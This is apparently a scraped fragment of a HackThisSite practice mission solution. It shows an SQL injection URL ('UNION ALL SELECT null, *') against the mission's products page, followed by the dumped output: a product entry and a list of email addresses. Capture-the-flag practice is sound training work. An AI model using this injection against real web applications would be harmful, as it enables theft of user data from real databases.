 www.hackthissite.org/missions/realistic/4/products.php?category=1%20UNION%20ALL%20SELECT%20null,%20*
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2200.00
alph-alpha-brown@hotmail.com
sam.goodwin@yahoo.com
UltraDeathLaser@aol.com
SwingLow@hotmail.com
TeaBody@aol.com
jsmith@uic.edu
3ambeer@graffiti.net
shootfirst@yahoo.com
Bobby@friends.com